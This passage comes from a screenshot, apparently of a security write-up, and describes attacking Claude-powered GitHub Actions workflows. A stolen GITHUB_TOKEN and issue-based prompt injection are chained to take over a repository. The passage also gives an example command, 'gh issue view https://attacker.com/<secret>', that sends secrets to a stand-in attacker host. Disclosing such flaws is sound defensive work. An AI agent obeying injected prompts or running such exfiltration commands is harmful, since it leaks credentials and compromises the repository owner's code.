
chain the two workflows: use the triage
workflow to steal a
GITHUB_TOKEN
via
Claude’s publicly visible workflow run summary,
then edit an existing issue to inject prompts
into the tag-mode workflow ultimately
escalating to full repository compromise
without ever needing the GitHub App bypass.
Notably, even the
gh issue view
CLI
command was weaponizable for exfiltration;
prompt injection could instruct Claude to
embed secrets in URL path arguments (e.g.,
gh
issue view
https://attacker.com/<secret>
), sending
credentials to an external server.